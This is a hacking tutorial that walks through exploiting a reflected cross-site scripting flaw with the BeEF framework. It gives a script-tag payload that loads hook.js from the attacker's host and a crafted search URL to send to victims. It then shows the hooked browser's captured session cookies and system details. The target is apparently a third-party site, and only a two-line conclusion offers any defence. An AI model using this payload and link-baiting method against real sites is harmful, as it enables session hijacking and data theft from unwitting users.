

## XSS Attack: Hacking Using BeeF XSS Framework

Still in the **XSS** Attack series, now we will continue from the last **tutorial** about finding simple XSS vulnerability to **Hacking Using** BeeF **XSS** Framework.

We already know **how to** find the simple cross site scripting **vulnerability** in a **website**, in this **tutorial** actually just the basic how you can understand the flow of **XSS** attack. If you still don't understand about what is **XSS** and the scenario in this **tutorial**, you can go and look the previous **tutorial** about finding simple XSS vulnerability.

Today **tutorial** will be more focus on enumeration, but if you explore by yourselves you will get more than just data enumeration :-).

I hope you can learn by yourselves after read this **tutorial**. It happen the same in real life, do not expect to mastering this if you just learn about everything inside the school behind the table, you need to dig yourselves, try, try and try and put your comfort zone far away from you. Let start the **tutorial** 

## Step by step Hacking Using Beef XSS Framework

1. Before we start, here is the details information I use in this tutorial.

## Attacker:

OS: Backtrack 5

**IP**: 192.168.160.236

Already have XSS vulnerable website as a mediator

Victim:

OS: Windows 7 Ultimate

**IP**: 192.168.160.104

2. We will start the BeeF XSS framework first:



if you get an error, maybe you haven't installed the beef **xss framework**.

3. After you run beef in the step two, a window will popped out and tell you the username and password to log in to beef admin panel. By default the username: beef and password: beef. The beef control panel should be:

| http:/ | /your_ | ip_ | or_ | hostname | :3000, | /ui/ | 'panel |
|--------|--------|-----|-----|----------|--------|------|--------|
|--------|--------|-----|-----|----------|--------|------|--------|

| 9              | Eel       | EF    |
|----------------|-----------|-------|
| Č              |           |       |
| Authentication |           |       |
| Authentication |           |       |
| Username:      | beef      |       |
| Password:      | ••••      |       |
| hacking-tuto   | orial.com | Login |

4. This is the default display when you successfully log in to the beef xss framework control panel

| iel                           | +             |                                                                                |                                                                                         |
|-------------------------------|---------------|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| localhost:3000/ui/panel       |               |                                                                                |                                                                                         |
| BackTrack Linux 👖 Offensive S |               |                                                                                | DB 📡                                                                                    |
| wsers                         | 0.00          | - Marked                                                                       | (e)                                                                                     |
| Online Browsers               |               | g started                                                                      |                                                                                         |
| torial com                    | Y             | Eel                                                                            | EF                                                                                      |
|                               | Iocalhost:300 | Iocalhost:3000/ui/pane<br>Offensive Security<br>wsers<br>Getting<br>torial.com | Iocalhost:3000/ui/panel IOffensive Security DExploit- Weers Getting Started IOFinal.com |

5. Now let's see the information command window, inside there you can see some information **how to** operate the beef **framework**, especially **how to** spread the malicious javascript.

| [23:48:52][*] | 77 modules enabled. Dacking tutorial com          |
|---------------|---------------------------------------------------|
| [23:48:52][*] | 2 network interfaces were detected.               |
| [23:48:52][+] | running on network interface: 127.0.0.1           |
| [23:48:52]    | Hook URL: http://127.0.0.1:3000/hook.js           |
| [23:48:52]    | <pre>UI URL: http://127.0.0.1:3000/ui/panel</pre> |
| [23:48:52][+] | running on network interface: 192.168.160.236     |
| [23:48:52]    | Hook URL: http://192.168.160.236:3000/hook.js     |
| [23:48:52]    | _ UI URL: http://192.168.160.236:3000/ui/panel    |
| [23:48:52][+] | HTTP Proxy: http://127.0.0.1:6789                 |
| [23:48:52][*] | BeEF server started (press control+c to stop)     |

From the picture above, we must inject the hook URL address to the XSS vulnerable website.

6. Because I already have the **XSS** vulnerable **website** from the last **tutorial** about finding simple xss vulnerability so I just use one of it. The next step I also already prepare the code to inject in the search box

<script type=text/javascript src=http://192.168.160.236:3000/hook.js></script>

so it will look like this:



The next step attacker will copy the **URL** together with malicious script inside it and send it to victim. This is the **URL** looks like:

```
http://www.xss_vulnerable_website/search.asp?keyword=<script
type=text/javascript src=http://192.168.160.236:3000/hook.js></script>&x=0&y=0
```

7. When victim click the link sent by attacker, the attacker command line window will show an activity.



the picture above means that victim with **IP** 192.168.160.104 already click the malicious link with mediator xxx.com.

8. When we move to the Beef xss framework control panel, the control panel record some activity there.



9. Many information also available there including session cookie, system information, etc.

| BeEF Control Panel                |                                                                                                    |                |  |  |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------|--|--|
| 🖕 🧅 S 🍞 localhost:30              | 00/ui/panel 🟠 🔻 😋                                                                                                    | GoiQ           |  |  |
| hacking-                          | tutorial.com & BeEF 0.4.3.2-alpha                                                                                                    | Submit Bug     |  |  |
| Hooked Browsers                   | Getting Started K Logs Current                                                                                                    | Browser        |  |  |
| Online Browsers     A      Com.cn | Details Logs Commands Rider XssRays                                                                                                    |                |  |  |
| 192.168.160.104                   | Session Cookies: Yes                                                                                                    | Initialization |  |  |
| a 🔄 Offline Browsers              | Persistent Cookies: Yes                                                                                                    | Initialization |  |  |
| ▲                                 | Gategory: Hooked Page (5 Items)                                                                                                    |                |  |  |
| 121.0.0.1                         | Page Title: No Title                                                                                                    | Initialization |  |  |
|                                   | Page URI: http:///////////////////////////////////                                                                                                    | Initialization |  |  |
|                                   | Page Referrer: http://www.search.asp?keyword=%3Cscript%20type=text<br>/javascript%20src=http://192.168.160.236:3000/hook.js%3E%3C<br>/script%3E&x=0&y=0 | Initialization |  |  |
|                                   | Hostname/IP: com.cn                                                                                                    | Initialization |  |  |
|                                   | Cookies:<br>ASPSESSIONIDQQASCRTB=CFJPPIGCMNMDPJENFCNEPIBM;<br>BEEFHOOK=V0qWxFI2a3QBbi5RrIXW6Vvz6qAtEHJHITqrAcYJmljiOi4                                  | Initialization |  |  |
|                                   | Gategory: Host (3 Items)                                                                                                    |                |  |  |
|                                   | OS Name: Windows 7                                                                                                    | Initialization |  |  |
|                                   | System Platform: Win32                                                                                                    | Initialization |  |  |
| Basic Requester                   | Screen Params: Width: 1366, Height: 664, Colour Depth: 24                                                                                               | Initialization |  |  |

## Conclusion:

- 1. **XSS** can directly attack the user that visit a **website**.
- 2. Do not click a link that you don't know.